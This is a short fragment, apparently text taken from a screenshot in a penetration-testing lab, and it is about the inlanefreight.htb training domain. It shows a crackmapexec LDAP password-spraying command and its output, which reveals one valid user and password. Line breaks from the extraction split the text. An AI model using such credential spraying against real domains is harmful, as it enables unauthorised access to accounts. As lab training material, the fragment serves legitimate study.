 crackmapexec ldap dc01.inlanefreight.htb -u julio grace -p
Inlanefreight01!
SMB dc01.inlanefreight.htb 445 DC01 [*] Windows
10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
LDAP dc01.inlanefreight.htb 445 DC01 [-]
inlanefreight.htb\julio:Inlanefreight01!
LDAP dc01.inlanefreight.htb 389 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01
ir